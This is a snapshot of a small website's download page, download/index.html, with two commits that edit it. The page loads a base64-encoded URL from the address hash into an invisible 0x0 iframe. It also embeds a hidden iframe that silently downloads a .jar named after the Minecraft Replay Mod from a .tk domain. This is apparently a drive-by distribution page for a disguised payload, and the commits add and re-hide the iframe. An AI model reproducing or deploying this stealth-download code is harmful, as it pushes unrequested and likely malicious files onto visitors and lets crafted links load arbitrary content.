
==== download/index.html @ ebe67a82 "Update index.html" ====
<script>
    const query = location.hash
    let download = document.createElement("iframe")
    download.src = atob(query.slice(1))
    download.height = "0"
    download.width = "0"
    document.body.appendChild(download);
</script>
<body>
<iframe width="0" height="0" src="minehutmonkey.tk/download/replaymod-1.17.1-2.6.1.jar"></iframe>
</body>

==== commit 4c3a5c4a: "Update index.html" ====
--- a/download/index.html
+++ b/download/index.html
@@ -1,3 +1,5 @@
+<body>
+<iframe src="http://minehutmonkey.tk/download/replaymod-1.17.1-2.6.1.jar"></iframe>
 <script>
     const query = location.hash
     let download = document.createElement("iframe")
@@ -6,6 +8,4 @@
     download.width = "0"
     document.body.appendChild(download);
 </script>
-<body>
-<iframe width="0" height="0" src="minehutmonkey.tk/download/replaymod-1.17.1-2.6.1.jar"></iframe>
 </body>

==== commit 7b2c8355: "Update index.html" ====
--- a/download/index.html
+++ b/download/index.html
@@ -1,5 +1,5 @@
 <body>
-<iframe src="http://minehutmonkey.tk/download/replaymod-1.17.1-2.6.1.jar"></iframe>
+<iframe width="0" height="0" src="http://minehutmonkey.tk/download/replaymod-1.17.1-2.6.1.jar"></iframe>
 <script>
     const query = location.hash
     let download = document.createElement("iframe")
